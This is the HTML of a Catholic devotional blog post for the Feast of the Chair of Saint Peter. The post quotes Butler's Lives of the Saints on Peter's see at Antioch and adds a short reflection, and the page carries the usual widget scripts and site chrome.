<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 22 February 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Feast of the Chair of Saint Peter
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-02-22T07:00:00+11:00'>07:00</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7179798803113091452' itemprop='articleBody'>
<meta content='     T he 22nd of February is the Feast of the Chair of Saint Peter.   The following is from Butler’s Lives of the Saints:    THAT St. Peter...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s1600/Feast+of+the+Chair+of+Saint+Peter.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png" width="320" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 22nd of February is the Feast of the Chair of Saint Peter. <br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
THAT St. Peter, before he went to Rome, founded the see of Antioch is attested by many Saints. It was just that the Prince of the Apostles should take this city under his particular care and inspection, which was then the capital of the East, and in which the faith took so early and so deep root as to give birth in it to the name of Christians. St. Chrysostom says that St. Peter made&#8217; there a long stay; St. Gregory the Great, that he was seven years Bishop of Antioch; not that he resided there all that time, but only that he had a particular care over that Church. If he sat twenty-five years at Rome, the date of his establishing his chair at Antioch must be within three years after Our Saviour&#8217;s Ascension; for in that supposition he must have gone to Rome in the second year of Claudius. In the first ages it was customary, especially in the East, for every Christian to keep the anniversary of his Baptism, on which he renewed his baptismal vows and gave thanks to God for his heavenly adoption: this they called their spiritual birthday. The bishops in like manner kept the anniversary of their own consecration, as appears from four sermons of St. Leo on the anniversary of his accession or assumption to the pontifical dignity; and this was frequently continued after their decease by the people, out of respect for their memory. St. Leo says we ought to celebrate the chair of St. Peter with no less joy than the day of his martyrdom; for as in this he was exalted to a throne of glory in heaven, so by the former he was installed head of the Church on earth.<br />
<br />
<b>
Reflection.</b>&#8212;On this festival we are especially bound to adore and thank the Divine Goodness for the establishment and propagation of His Church, and earnestly to pray that in His mercy He preserve the same, and dilate its pale, that His name may be glorified by all nations, and by all hearts, to the boundaries of the earth, for His divine honor and the salvation of souls, framed to His divine image, and the price of His adorable blood.</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html&title=Feast of the Chair of Saint Peter' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html&title=Feast of the Chair of Saint Peter' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html&title=Feast of the Chair of Saint Peter' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNAHLPL52DdTYzgWmbLsJdMbvzGKmDOdFKbvjnS1kFnQm4coxM6o8BO6zGP-85v0gbcoJbk0zuX9CleKqrld6xKcbuBde_NW2Ombrm6PLN7rAUCfKgCf_utChVc-oqWKuU_YctwuvzlVk/s320/Feast+of+the+Chair+of+Saint+Peter.png&description=     T he 22nd of February is the Feast of the Chair of Saint Peter.   The following is from Butler’s Lives of the Saints:    THAT St. Peter...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html&title=Feast of the Chair of Saint Peter' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2020/02/saint-peter-damian.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Feast
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2020/02/feast-of-chair-of-saint-peter.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-02-22T07:00:00+11:00'>07:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/7179798803113091452' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=7179798803113091452&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7179798803113091452&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7179798803113091452&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7179798803113091452&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7179798803113091452&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=7179798803113091452&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2020/02/saint-margaret-of-cortona.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2020/02/saint-peter-damian.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
